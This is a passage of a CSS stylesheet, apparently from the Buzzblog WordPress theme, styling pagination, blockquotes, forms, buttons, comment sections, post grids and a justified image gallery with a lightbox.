.pagination > .active > span:focus {
  color: #fff;
  cursor: default;
  background-color: #222;
  border-color: #222;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd;
}

blockquote,.wp-block-quote {
padding: 40px 30px 30px 30px;
border: 0;
font-size: 23px;
line-height: 1.2;
text-align:center;

position: relative;
color:#888;
display: block;
clear: both;
}
blockquote p {margin: 0;}
blockquote p::before{
  content: "\e866";/*Unicode for Left Double Quote*/
  /*Font*/
font-style: normal;
text-align:center;
  font-size: 36px;
  line-height: 1;
  font-style: normal;
  display:block;
  margin-bottom:12px;
  font-family: "hercules-social";
}
blockquote.is-style-quote-left {position: relative;
  margin-bottom: 5rem;
  padding: 0.5rem 0 0 3.6rem;text-align:left;}
blockquote.is-style-quote-left p::before{text-align:left;position: absolute;
  top: .3rem;
  left: 0;}

.alignfull blockquote p::before{left:30px;}
.alignfull blockquote p::after{right:30px;}
.wp-block-pullquote.alignwide blockquote p::before{left:10px;}
.wp-block-pullquote.alignwide blockquote p::after{right:10px;}
.wp-block-pullquote.is-style-default, .wp-block-pullquote.is-style-border-right, .wp-block-pullquote.is-style-border-left, .wp-block-pullquote.is-style-border-solid {
    background-color: unset !important;
}
address {
	font-style: italic;
	margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
}

pre {
	background-color: transparent;
	background-color: rgba(0, 0, 0, 0.01);
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
	line-height: 1.2;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 0.8em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

abbr[title] {
	border-bottom: 1px dotted #eaeaea;
	border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
	cursor: help;
}

mark,
ins {

	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}


/**
 * 4.0 Elements
 */

hr {
	background-color: #eaeaea;
	background-color: rgba(51, 51, 51, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 1.6em;
}

ul,
ol {
	margin: 0 1.2em 1.5em;
	padding: 0;
}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
}
ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

table,
th,
td {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed; /* Prevents HTML tables from becoming too wide */
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th, td {
	padding: 0.4em;
}
dfn, cite, em, i {
    font-style: italic;
}

select {border: 1px solid #dddddd;}
input,
textarea,
.uneditable-input {
  width: auto;
}
textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  border: 1px solid #dddddd;
  -webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;
  -webkit-border-radius: 0px; 
  -moz-border-radius: 0px; 
  border-radius: 0px; 
  box-shadow:none!important;	
  -webkit-appearance: none;
  font-size: 0.9rem;
  display:block;width:100%;height:auto;padding:16px 22px;line-height:1.42857143;color:#222;background-color:#fff;background-image:none;border:1px solid #ddd;border-radius:0px;-webkit-box-shadow:inset 0 0px 0px rgba(0,0,0,.0);box-shadow:inset 0 0px 0px rgba(0,0,0,.0);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s
}
input.wp-block-search__input {padding:8px 16px;}
body .form-floating > label {font-size: 0.85rem;line-height: inherit;display: flex;
  align-items: center;}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
border-color:#222222;outline:0;-webkit-box-shadow:inset 0 0px 0px rgba(0,0,0,.0),0 0 0px rgba(102,175,233,.0);box-shadow:inset 0 0px 0px rgba(0,0,0,.0),0 0 0px rgba(102,175,233,.0)	
}
.form-inline .form-control {
width: 100%;
max-width: 100%;
}
.fullwidth-widget .form-inline {
margin: 0 auto;
padding: 0px 32px;
}

input[type="button"],
input[type="reset"], 
input[type="submit"] {
	background-color: #ffffff;
	border-radius: 0px;
	vertical-align: middle;
	text-align: center;
	border: 1px solid #D2D2D2;
	color:#222;
	font-family: inherit;
}
.placeholder {
  cursor: auto;
  background-color: #fff;
  opacity: 1;
}
/* Breadcrumb
---------------------------------------- */
.buzzblog-breadcrumbs {text-align:left;padding-top:16px;padding-bottom:16px;font-size:0.8rem;font-weight:600;}

.buzzblog-breadcrumbs .current {opacity:0.6;}
.fullheight-header-active .buzzblog-breadcrumbs,.fullheight-header-active .buzzblog-breadcrumbs a,.buzzblog-breadcrumbs.layout4 a,.buzzblog-breadcrumbs.layout5,.buzzblog-breadcrumbs.layout5 a,.buzzblog-breadcrumbs.layout6 a,.buzzblog-breadcrumbs.layout5,.buzzblog-breadcrumbs.layout6,.buzzblog-breadcrumbs.layout4 {color:#fff;}
.buzzblog-breadcrumbs.layout5,.buzzblog-breadcrumbs.layout6,.buzzblog-breadcrumbs.layout4{position:absolute;}
.breadcrumb__t {
  margin: 0;
}
.breadcrumb > li + li:before {
    content: "";
}
.breadcrumb > .active {
    color: #777;
}
.breadcrumb {
    padding: 0px 0px 24px 0;
    background: none;
    text-align: center;
}
.divider {color: #c1c1c1; padding: 0 8px 0 8px;}
/* /Breadcrumb */

/* Tabs
---------------------------------------- */
.nav-tabs > li > a {
margin-right: 1px;
}
.nav-tabs {margin: 0;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
background-color: #FFF;
}
.nav-tabs > li > a:hover {
border: 1px solid #DDD;
}
.nav > li > a {padding: 14px 14px;}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
/* /Tabs */

.review-box {padding:30px;border:1px solid #eeeeee;margin-bottom: 30px;}
.review-box .review-description {margin-top:15px;}
.review-box .review-numer {font-size: 3rem;line-height: 1;display: block;letter-spacing: -3px;}
.review-box .review-numer.reviewpercent  {font-size:50px;line-height:92px;}
.review-box .review-score {text-align:center;background: #f7f7f7;width: 135px;height: 135px;float: right;display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;}
.review-box .overall-score {text-transform:uppercase;font-size: 0.6rem;}
.single .post_content  .review-box  .review-title a {box-shadow:unset;padding: 0;background-color: unset;font-weight: bold;}
.single .post_content  .review-box  .review-title a:hover {color:inherit!important;}
.review-box .score-container {margin-top: 30px;}
.thumbnail .review {
    position: absolute;
    z-index: 99;
    bottom: 10px;
right: 10px;
height: 40px;
width: 40px;
line-height: 36px;
text-align: center;
font-size: 18px;
}
.thumbnail .review span a{line-height: 36px;
text-align: center;
font-size: 18px;}
/* Progressbar
---------------------------------------- */
.progress-label {
    color: #000;
   font-size: 13px;
    text-align: left;
    line-height: 20px;
	display: inline-block;
	font-weight: bold;
}
.progress-value {
    float:right;font-weight: bold;
}
.progress {
    overflow: hidden;
    margin-bottom: 0px;
    background-color: #eeeeee;
    position: relative;
	border-radius: 0px;
box-shadow: 0 0 0 0 #ffffff;
height: 10px;
}
.progress-heading {margin:8px 0;}
.progress.active .bar {
    height: 10px;
    text-align: right;
	width: 0%;
}
.progress.active .bar span {
    margin-right: 12px;
}
.progress .bar {
    color: #FFF;
    font-size: 13px;
}
.progress .bar span i{
   font-style:normal;
}
/* /Progressbar */

/* Buttons
---------------------------------------- */
.button,a.btn, .primary-menu li ul .buzzblogpro-widget-menu a.btn {border-radius: 0px;
padding: 12px 20px;
}
.btn-default {color: #222;border-color: #222;}
.btn-link {color: inherit;}
.btn-lg {padding: 16px 28px;}
.btn-sm {padding: 6px 16px;}
.btn-xs {padding: 4px 10px;}
.wp-element-button,
input[type="button"], input[type="reset"],
input[type="submit"],button {
border: 1px solid #222;
border-radius: 0px;
text-transform: uppercase;
padding: 14px 20px;
line-height: 1.42857143;
background-color: #FFF;
margin-bottom: 0px;
font-size: 12px;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
-moz-user-select: none;
height:100%;
}
input[type="submit"] {
padding: 1rem 1.25rem;
height: calc(3.5rem + calc(var(--buzz-border-width) * 2));
line-height: 1.25;
}
/* /Buttons */

/* Reset */
.panel-title{text-align:left;}

#content embed, #content iframe, #content object, #content video {
    max-width: 100%;border: 0;
}



.sidebar .hs_recent_popular_tab_widget_content .inside.left-thumb-inside {padding-top: 20px;}

.post-list_h .featured-thumbnail.large {float:none;width:100%;margin-right: 0px;margin-top: 14px;}
.post-list_h .post-list-inner {
    position: relative;
width: 100%;
left: 0;
margin-top: 0px;
padding: 26px 14px 5px 14px;
text-align:center;
}
.post-list_h .post-list-inner .meta-space-top {justify-content:center;}
.trending-posts .post-list_h .post-list-inner {
padding: 26px 10px 5px 10px;
}
.post-list_h .post-list-inner.no-bg-excerpt {background: none;}
.post-list_h .post-list-inner.no-thumb {margin-top: -30px;}
.sidebar ul {list-style-type:none; padding:0;}
.mobile-logo .logo {
    margin-top: 15px;
    margin-bottom: 15px;
}
/* Header Left */
.header-left .logo_h__txt, .header-left .logo_link {
    font-size: 50px;
    line-height: 50px;
	}
.header-left .logo, .header-left .logo_tagline {
    text-align: left;
}
.header-left .logo_tagline {font-size: 11px;}

@media all and (min-width: 992px) {
.header-left {
}
.header-left .primary-menu {
text-align: right; 
 }
	}
.header-left #primary {border:0;}
.header-left .logo {margin: 5px 0 0 0;}

/* / Header Left */

/* Header Left Ad */
@media all and (min-width: 992px) {
.header-left-ad .primary-menu {
text-align: left; 
 }
	}
.header-left .header-ad {text-align:right;}
/* / Header Left Ad */

.insta-footer-banner {background: #fff; padding: 15px;
}
.bottom-widgets-column {padding: 0px 0 0px 0; margin-bottom:0px; }
.bottom-widgets-column .container {padding-top: 45px; padding-bottom: 60px; }
.bottom-widgets-column ul {
	margin: 0;
padding: 0;
font-size: 12px;
	}

.sidebar figure.effect-bubba p.description {display:none; }
.buzzblogpro_pinterest_widget .imgs_wrapper figure, .sidebar .imgs_wrapper figure, .sidepanel .imgs_wrapper figure, .sidebar .gallery_item, .sidepanel .gallery_item {
    width: 33.333%;
    display: inline-block;
    border: 5px solid transparent;
	margin: 0 0 0px;
}
.flickr {text-align: center;}
.sidebar .instagram_footer_heading {position: relative;height: auto;margin: 0px;}
.sidebar .widget-content h4.subtitle a.instagram-follow-btn {font-size:80%;} 
.sidebar .instagram_footer_heading h4 span {border:0;background: none;}
.icon-instagram .hs-icon {font-size:16px;}
.footer .icon-instagram .hs-icon {font-size:26px;}
.sidebar .instagram figure.effect-bubba p.icon-links {padding-top: 30%;}
.sidebar .instagram-follow-btn {margin: 0;}
.overlay-btn {
    position: relative;
    display: block;
	z-index: 10;
}

.post-grid-block {margin-bottom:30px;position: relative;}
.post-grid-block .post-header {
text-align:center;margin-top: 25px;margin-bottom: 10px;
}
.small-post-style2 .post-grid-block h2.grid-post-title a, .small-post-style2 .post-grid-block h2.grid-post-title {font-size: 123%;line-height: 1.2;}
.small-post-style2 .post-header {min-height:92px;}


.small-post .thumb-container  {margin-right: 20px;max-width: 42%;width: 100%;}
.sidebar .small-post .thumb-container  {max-width: 31%;}
.small-post .thumb-container a  {display: block;}
.small-post .post-grid-block {margin-bottom: 30px;

display: flex;
align-items: center;}

.small-post .post-grid-block .post-header {
    text-align: left;
    margin-top: 0px;
margin-bottom: 0;
flex: 1 0 0;
}
.small-post .post-grid-block.last-block {margin-bottom: 0;}

.small-post .post-grid-block h2.grid-post-title a, .small-post .post-grid-block h2.grid-post-title {margin-top: 0;padding-top: 6px;letter-spacing: 0px;}
@media (min-width: 992px) {
.small-post .post-grid-block h2.grid-post-title a, .small-post .post-grid-block h2.grid-post-title {line-height: 18px;font-size: 18px;}
}

.post_block_3 .post-grid-block .post-header, .post_block_3 .meta-space-top, .post_block_3 .meta-space-top a, .post_block_3 .post-grid-block h2.grid-post-title, .post_block_2 .viewpost-button, .post_block_3 .viewpost-button {text-align: left;}
.post_block_3.align-center .post-grid-block .post-header, .post_block_3.align-center .meta-space-top, .post_block_3.align-center .meta-space-top a, .post_block_3.align-center .post-grid-block h2.grid-post-title, .post_block_3.align-center .viewpost-button, .post_block_3.align-center .excerpt p {text-align: center;justify-content:center;}
.post_block_3.Style3 .big-post .post-header {padding: 0 40px;}
.post_block_3.Style4 {padding: 40px 20px;display: flex;position: relative;margin: 0px;}
.post_block_3.Style4 .big-post {
align-items: center;
  flex-flow: column;
  display: flex;
  height: 100%;
  justify-content: center;
  max-width: 550px;
  margin-bottom: 0px;
  z-index: 2;
}
.post_block_3.Style4 .post-grid-block .post-header {margin:0px;}

.Style4 .post-grid-block.big-post h2.grid-post-title, .Style4 .post-grid-block.big-post h2.grid-post-title a {font-size: 32px;line-height: 33px;}
.Style4 .post-grid-block.big-post .meta-space-top {color:#fff;}
.Style4 .last-post {margin-bottom:0px;}
.post_block_3.Style4 .small-post .post-grid-block {padding: 14px;}
.post_block_3.Style4 .small-post {background:#fff;z-index: 1;
  position: relative;}
.style14 .post_block_3.Style4 .small-post {background: rgba(1,1,1,0.7);}
.post_block_3.Style4 .small-post .thumb-container {margin-right: 20px;max-width: 40%;}
.post-grid-block h2.grid-post-title {margin: 10px 0 10px 0;}
.post-grid-block .excerpt{margin-top: 8px;}

.post_block_2 .excerpt p, .post_block_3 .excerpt p {margin:0;}
.post_block_3 .post-grid-block .meta-space-top a, .post_block_2 .post-grid-block .meta-space-top a {display: inline;}
.post_block_3 .post-grid-block .meta-space-top a.cat-withbg, .post_block_2 .post-grid-block .meta-space-top a.cat-withbg {padding:2px 4px 4px 4px;}

@media (max-width: 991px) {
.small-post .post-grid-block h2.grid-post-title a, .small-post .post-grid-block h2.grid-post-title {line-height: 16px;font-size: 16px;}
.post_block_3.Style4 .small-post .thumb-container {
  margin-right: 15px;
  max-width: 26%;
}
.post_block_3.Style4 .author {display:none;}
}
.post_block_2 .post-grid-block .post-header, .post_block_2 .meta-space-top, .post_block_2 .meta-space-top, .post_block_2 .meta-space-top a, .post_block_2 .post-grid-block h2.grid-post-title, .post_block_2 .post .post_category {text-align: left;}

.pinit-wrapper {
	position: absolute;
    z-index: 9999;
    cursor: pointer;
    top: 30px;
    right: 30px;
visibility: hidden;
opacity: 0;
}
.pinit-icon {
	display: inline-block;
	cursor: pointer;
	margin: 1px;
	width: 85px;
	height: 85px;
	line-height:85px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	z-index: 1;
	color:#ffffff;
background-color:rgba(203,32,38,0.90);

}
.pinit-icon:hover { background:#ffffff;} 
.pinit-icon:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box; 
	-moz-box-sizing: content-box; 
	box-sizing: content-box;
	top: 0;
	left: 0;
	padding: 0;
	box-shadow: 0 0 0 1px #cb2026;
-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-webkit-transform: scale(1);
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transition: transform 0.2s, opacity 0.2s;
	transform: scale(1);
}
.pinit-icon:hover:after {
box-shadow: 0 0 0 3px #ffffff;
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
}
.pinit-icon:hover:before {
	color:#cb2026;
}

.featured-thumbnail:hover .pinit-wrapper {visibility: visible; opacity: 1; } 
/*-----------------------------------------------------------------------------------*/
/*	6.	Comments
/*-----------------------------------------------------------------------------------*/

#comments  .comments-h {background: #fbfbfb;
  margin: 0;
  padding: 20px 40px 0px 40px;}

.page-template-template-full-width-php #comments { margin-left: 0; }

.comments-title,#reply-title,.pings-title {text-align:center;}
 
.commentlist,
.pinglist {padding:0;list-style-type: none; margin: 0;}
   
.pinglist {margin: 20px 0 40px;list-style-type: decimal;list-style-position: inside;
}

.pinglist li { margin: 0 20px; }

.pinglist li:first-child { margin-top: 0; }

.comment {
    margin-bottom: 32px;
	position:relative;
}
a.comment-reply-link {
float: right;
padding: 8px 16px;
font-size: 0.8rem;
font-weight: 600;
}

.comment-body .date {font-size:12px;}

.comment:first-child { margin-top: 0; }

.children { 
    list-style-type: none; 
}
.comment-edit-link {
position: absolute;
right: 50px;
text-transform: uppercase;
font-size: 12px;
z-index: 2;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}

.commentlist .children > li {
	padding-left: 3.5em;
}


.children .comment { margin: 1.5em 0 0 0; }

.children .comment-body { 
    max-width: 100%; 
}

.children .children .comment-body {
    width: 100%;
}
.meta-space-top .hidden-icon {visibility: hidden;
  width: 0px;
  display: inline-block;
  margin: 0!important;}

.meta-space-top .author .avatar-link:nth-child(1) {
  z-index:1;margin-left: 0px;
}
.meta-space-top .author .avatar-link:nth-child(2) {
  z-index:2
}
.meta-space-top .author .avatar-link:nth-child(3) {
  z-index:3
}
.meta-space-top .author .avatar-link:nth-child(4) {
  z-index:4
}
.meta-space-top .author .avatar-link:nth-child(5) {
  z-index:5
}
.meta-space-top .author .avatar-link {transform:translateY(-2px);display: inline-block;position:relative;margin-left: -18px;transition-timing-function:ease;
  transition-duration:.2s;
  transition-property:transform,background-color;}
.meta-space-top .author .avatar-link:hover {
  transform:translateY(-4px)
}
/*
.meta-space-top .author .avatar-link:last-of-type {
 margin-left: 0px;
}
*/
.avatar {-webkit-border-radius: 50%;
    border-radius: 50%;vertical-align: middle;
margin-top: 0px;
margin-bottom: 0px;display: inline;
padding: 3px;background: rgba(255,255,255,0.8);
-o-object-fit: cover;
  object-fit: cover;
}
.post-header .meta-space-top .avatar-link {max-width: 40px;}
.bottom-meta .meta-space-top .avatar-link {max-width: 36px;}
.single .postauthor_gravatar_wrap .avatar {max-width: 160px;max-height: 160px;}
.author .postauthor_gravatar_wrap .avatar {max-width: 190px;max-height: 190px;}
.zigazg .avatar-link,.list-post .avatar-link,.grid .avatar-link { max-width: 34px;}
.zigazg .overlay-mode .avatar-link,.list-post .overlay-mode .avatar-link { max-width: unset;}
.overlay-mode .avatar {background: rgba(255,255,255,0.4);}
.comment .avatar {
float: left;
    border: 3px solid rgb(255, 255, 255);
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0.0);
	border-radius: 50%;
	margin: 0px 20px 10px 0;
}

.avatar-overlay {
    display: block;
    height: 56px;
    margin-top: -56px;
    position: relative;
    top: 56px;
    width: 56px;
}

.comment-body {
    margin: 0 0 0 0px; /* 80px/620px */
    position: relative;
	background: #fbfbfb;
    
}
.comment-form textarea::placeholder,.comment-form input[type="text"]::placeholder {opacity:1;}
.comment-holder {margin-top:40px;}
.yes-shadow .comment-holder {margin-top:30px;}
.comment-respond {text-align:center;background: #fbfbfb;padding: 50px 50px 20px 50px;}
.comment-respond #cancel-comment-reply-link{margin-left:8px;}
.comment-body h6, .comment-body h6.author a {
	display:block;
	margin-bottom: 0px;
font-size: 1em;
padding-top: 11px;
text-align: left;
}

.comment-meta { 
    color: #6a6d73;
    font-size: 12px;
    margin-bottom: 1.25em; 
}

.comment-meta a {
    border-bottom: none;
    color: #6a6d73;
}

.comment-meta a:hover { color: #000000; }

.nocomments {
margin: 0;text-align: center;padding: 20px;
}

.comment-body ul { list-style-type: disc; }

.comment-body ol { list-style-type: decimal; }

#commentform {
	
	overflow: hidden;
}
@media(min-width:992px){
.comment-body p {font-size: 14px;padding-left: 85px;}
}
#commentform .form-submit { margin-bottom: 0; }

.commentlist #respond { margin-top: 1.25em; }

.commentlist #commentform {
    -webkit-box-shadow: none;
            box-shadow: none;
    margin-top: 0;
    padding-top: 0.625em;
}

.comment-form-cookies-consent label {
  position: relative;
  cursor: pointer;
  padding-left:30px;
  font-size: 0.9em;
  line-height: 1.2;
}

.comment-form-cookies-consent input[type=checkbox] {
visibility: hidden;
}

.comment-form-cookies-consent input[type=checkbox] + label:before {
  display: block;
  position: absolute;
  content: '';
  border-radius: 0px;
  height: 17px;
  width: 17px;
  top: 0px;
  left:0px;
  border: 1px solid #d5d5d5;
}

.comment-form-cookies-consent input[type=checkbox] + label:after {
    display: block;
    position: absolute;
    font-family: "hercules-social";
   content: '\e856';
    border-radius: 0;
    height: 10px;
    width: 10px;
    top: 4px;
    left: 4px;
    visibility: hidden;
    font-size: 8px;
}

.comment-form-cookies-consent input[type=checkbox]:checked + label:before {
    background: transparent;
}

.comment-form-cookies-consent input[type=checkbox]:checked + label:after {
   visibility: visible;
}
.comment-form-cookies-consent input[type=checkbox] {
  margin: 3px 6px 0;
}
/*-----------------------------------------------------------------------------------*/
/*	6.	Comments
/*-----------------------------------------------------------------------------------*/

.top-bar .top-right {position: absolute;right: 20px;top: 0;z-index: 112;}
.top-container-full .top-left {position: absolute;left: 26px;top: 0;z-index: 112;}
.top-container-full.top-container-nofull .top-left {left: 50px;}
.top-container-full .widget_search .search-form {padding: 8px;}
.top-bar .logo-left {display:inline-block;}
.top-bar .logo-left .logo {margin: 0px 0 0 0;}
.top-bar .logo-left .logo_tagline {
    margin: 0;
    position: absolute;
    left: 108%;
    width: 170px;
    text-align: left;
    top: 14px;
}

.top-right-menu .primary-menu {
    text-align: right;
}
.top-left-menu-container .top-right, .top-left-menu-container .icon-menu {position: relative;right: 0px;display: flex;}
.center-menu .right-container {display: flex;justify-content: right;align-items: center;}
.right-container {
            flex-grow: 0;}
.mobile-style3 .right-container {display: flex;align-items: center;
            flex-grow: 0;}
.mobile-style3 .right-container .st-trigger-effects {
  padding-top: 4px;
}
.top-left-menu-container .top-right .widget_fullwidthleftrigh {margin: 0 8px 0px 15px;}
.top-left-menu-container .top-right .social__list i, .top-left-menu-container .top-right .social__list_both i {margin: 0px 0px 0px 10px;font-size: 13px;}
.top-left-menu-container .primary-menu {flex: 1;}
.yes-woo-and-burger .top-right-menu .primary-menu {right: 95px;}
.yes-burger .top-right-menu .primary-menu {right: 45px;}
.yes-topleftmenu-woo-and-burger .top-bar .top-right {right: 159px;}
.yes-topleftmenu-burger .top-bar .top-right {right: 90px;}
.yes-topleftmenu-burger .top-container-full .icon-menu, .yes-topleftmenu-woo-and-burger .top-container-full .icon-menu {right:20px;}
.yes-topleftmenu-burger .top-container-full.top-container-nofull .icon-menu, .yes-topleftmenu-woo-and-burger .top-container-full.top-container-nofull .icon-menu {right:40px;}
.top-container .top-widget-right {display: inline-block;margin-left: 26px;}
.top-right .top_heading {color: #777;}
.mobile-top-panel .services a { padding:2px;}
.top-left .top_heading, .top-left .social {display: flex;
  align-items: center;
  flex-direction: row;
  align-items: flex-start;gap: 2px;}
.right-container .top_heading {display: inline-block;margin-left: 5px;}
.top-right .top_heading {text-align:right;display:inline-block;}
.top-left .top-widget-left {float:left;}
.top-right input[type="text"], .top-left input[type="text"] {line-height: 1;background:none;border: 0;padding: 0px 0px;}
.top-container .widget_search .search-form {padding: 0px;}
.top-right form, .top-left form { margin: 0px;}

.owl-theme .featured-thumbnail.large {
  margin-bottom: 0em;
}
.shadow-menu {
-webkit-box-shadow: 0px 4px 6px 0px rgba(0,0,0,.05);
-moz-box-shadow: 0px 4px 6px 0px rgba(0,0,0,.05);
box-shadow: 0px 4px 6px 0px rgba(0,0,0,.05);
position: relative;
}
.justified-gallery {
    width: 100%;
    position: relative;
    overflow: hidden
}

.justified-gallery>a,
.justified-gallery>div {
    position: absolute;
    display: inline-block;
    overflow: hidden;
    filter: "alpha(opacity=0)";
    opacity: 0;
	   -webkit-transition: opacity 500ms ease-in;
    -moz-transition: opacity 500ms ease-in;
    -o-transition: opacity 500ms ease-in;
    transition: opacity 500ms ease-in
}

.justified-gallery>a>img,
.justified-gallery>div>img,
.justified-gallery>a>a>img,
.justified-gallery>div>a>img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    padding: 0;
    border: 0;
    filter: "alpha(opacity=0)";
    opacity: 0
}

.justified-gallery>a>.caption,
.justified-gallery>div>.caption {
    position: absolute;
    bottom: 0;
    padding: 15px;
    background-color: rgba(255, 255, 255, 0.94);
    left: 0;
    right: 0;
    margin: 0;
    color: #000;
    font-size: 12px;
    line-height: 14px;
	-webkit-transform: translateY(105%);
-moz-transform: translateY(105%);
transform: translateY(105%);
-webkit-transition: -webkit-transform .38s cubic-bezier(.43,.88,.43,.88);
-moz-transition: -moz-transform .38s cubic-bezier(.43,.88,.43,.88);
transition: transform .38s cubic-bezier(.43,.88,.43,.88);
}

.justified-gallery>a>.caption.caption-visible,
.justified-gallery>div>.caption.caption-visible {
    display: initial;
    filter: "alpha(opacity=100)";
    opacity: 1;
	-webkit-transform: translateY(0%);
-moz-transform: translateY(0%);
transform: translateY(0%);
}

.justified-gallery>.entry-visible {
    filter: "alpha(opacity=100)";
    opacity: 1;
    background: 0 0
}

.justified-gallery .entry-visible img,
.justified-gallery .entry-visible a img {
    filter: "alpha(opacity=100)";
    opacity: 1;
-o-object-fit: cover;
object-fit: cover;
    -webkit-transition: opacity 800ms ease-in;
    -moz-transition: opacity 800ms ease-in;
    -o-transition: opacity 800ms ease-in;
    transition: opacity 800ms ease-in
}

.justified-gallery>.jg-filtered {
    display: none
}

.justified-gallery>.spinner {
    position: absolute;
    bottom: 0;
    margin-left: -24px;
    padding: 10px 0;
    left: 50%;
    filter: "alpha(opacity=100)";
    opacity: 1;
    overflow: initial
}

.justified-gallery>.spinner>span {
    display: inline-block;
    filter: "alpha(opacity=0)";
    opacity: 0;
    width: 8px;
    height: 8px;
    margin: 0 4px;
    background-color: #fff;
    border-radius: 6px
}

.opengallery-link span:after {
background-color: #222222;
    height: 2px;
    width: 20px;
    left: 0px;
    bottom: 0px;
    position: absolute;
    content: "";
}
.opengallery-link span {
    
    display: inline-block;
    text-transform: uppercase;
    line-height: 1;
    font-weight: 500;
    font-size: 0.8rem;
	}
a.opengallery-link  {
position: relative;
padding-top: 12px;
padding-bottom: 3px;
display: block;
margin-bottom:18px;z-index: 1;
}
a.opengallery-link:hover  {color:#222222;}

a.opengallery-link.justify-center {text-align:center;}
.opengallery-link.justify-center span:after {left: 49%;}

a.opengallery-link.justify-right {text-align:right;}
.opengallery-link.justify-right span:after {left: auto;right:0px;}

.hiddenimages {display:none!important;visibility: hidden;height:0px!important;width: 0px !important;top: 0px!important;left: 0px!important;}
.gallery-lastelement-link a.nolightbox:before {
height: 100%;
top: 0px;
left: 0px;
position: absolute;
display: flex;
width: 100%;
z-index:1;
content:"";
}
.gallery-lastelement {
background-color: rgba(0, 0, 0, 0.5);
justify-content: center;
-moz-box-pack: center;
align-items: center;
-moz-box-align: center;
height: 100%;
top: 0px;
color: rgb(255, 255, 255);
position: absolute;
display: flex;
width: 100%;
margin-top: 0px;
margin-bottom: 0px;opacity: 1;
}
.gallery-lastelement-link:not(.entry-visible) .gallery-lastelement, .jg-entry:not(.entry-visible) {opacity: 0;}

.view-gallery-button {padding: 0px 5px;}

.mfp-zoom-in .mfp-ready .mfp-content {
  opacity: 0;
}

.mfp-zoom-in .mfp-title {
    text-align: left;
    font-size: 17px;
line-height: 17px;
    color: #bbb;
    padding-right: 0px;
}
.mfp-zoom-in .mfp-inline-holder .mfp-content, img.mfp-img {
    max-width: 100%;width: auto;
}
.mfp-zoom-in .mfp-image-holder .mfp-close {
padding: 0;text-align: center;right: 0;font-size: 1rem;
  line-height: 50px;
  top: 50px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.mfp-zoom-in .mfp-image-holder .mfp-close.close-x {text-align: right;font-size: 1.2rem;}
.mfp-zoom-in img.mfp-img {
    padding: 120px 0; 
	}
.mfp-zoom-in .mfp-inline-holder img.mfp-img {
display: block;
  height: 100%;
  width: auto;
  max-height: calc(100vh - 74px);
  }
.mfp-zoom-in .mfp-counter {
position: fixed;
top: 60px;
right: 40px;
color: #e5e5e5;
font-size: 60px;
line-height: 60px;
}
.mfp-zoom-in .mfp-close, .mfp-zoom-in .mfp-preloader a:hover {
    color: #444;
}
.mfp-zoom-in .mfp-figure::after {background: transparent;}
.mfp-bottom-bar {
   bottom: 20px;top: auto;}
.mfp-zoom-in .mfp-contain, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler, .mfp-zoom-in .mfp-inline-holder{
    opacity: 0;
